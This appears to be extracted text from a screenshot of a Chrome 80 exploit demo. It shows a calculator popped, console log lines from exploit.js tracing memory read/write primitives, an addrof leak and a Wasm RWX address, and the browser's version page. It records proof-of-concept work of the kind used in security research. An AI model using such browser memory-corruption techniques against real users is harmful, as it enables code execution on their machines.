 计算器
标准
0
MC MR M+ M- MS
% √ x² ¹⁄x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
不安全 172.16.218.1:9999/exploit.html
Elements Console Sources Network Performance »
top Filter Default levels ▼
Corrupted length of float_rel array = 819 exploit.js:221
should be 0x2: 2 exploit.js:226
808f0e5 exploit.js:228
cabs_read4: 242424242 exploit.js:119
42424242 exploit.js:229
cabs_read4: 6666666600000002 exploit.js:119
2 exploit.js:230
cabs_read4: 6666666600000002 exploit.js:119
cabs_write4 temp: 2 exploit.js:141
cabs_write4 prev_val: 6666666600000002 exploit.js:146
cabs_read4: 808f0e142424242 exploit.js:119
42424242 exploit.js:232
cabs_read4: 20808f0e1 exploit.js:119
808f0e1 exploit.js:233
addrof(float_rel): 808f0d4 exploit.js:235
cabs_read4: 81f2de50825a971 exploit.js:119
sfi: 825a970 exploit.js:256
cabs_read4: 80428250825a951 exploit.js:119
WasmExportedFunctionData: 825a950 exploit.js:258
cabs_read4: 825a881 exploit.js:119
instance: 825a880 exploit.js:261
cabs_read8: 34771fd31000 exploit.js:130
rwx_addr: 34771fd31000 exploit.js:264
success exploit.js:280
settings/help
在设置中搜索
关于 Chrome
Google Chrome
检查更新时出错：无法启动更新检查（错误代码为 3: 0x80040154）。
了解详情
版本 80.0.3987.116（正式版本） （64 位）
获取有关 Chrome 的帮助
报告问题
Google Chrome
版权所有 2020 Google LLC. 保留所有权利。
Google Chrome 的诞生离不开 Chromium 开源项目以及其他开源软件。
Google Chrome 服务条款